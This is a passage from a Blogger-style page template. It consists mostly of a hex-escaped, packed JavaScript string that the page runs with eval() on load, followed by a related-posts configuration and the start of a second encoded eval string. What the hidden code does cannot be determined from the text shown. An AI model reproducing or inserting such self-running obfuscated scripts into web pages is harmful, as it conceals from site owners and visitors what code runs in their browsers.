x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY8iCyequwfTYULzslrbFqPeyfpBoX-0urfYCbVoxj-7wMXvvoSR0QDfddhKUu2HkwNhtxzfpBQL_LsBA70P75YgEL1cdZH2QopWdiqP306QNIbcoBeEkq-3Btghxl3ceolfrfF0U6wqY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x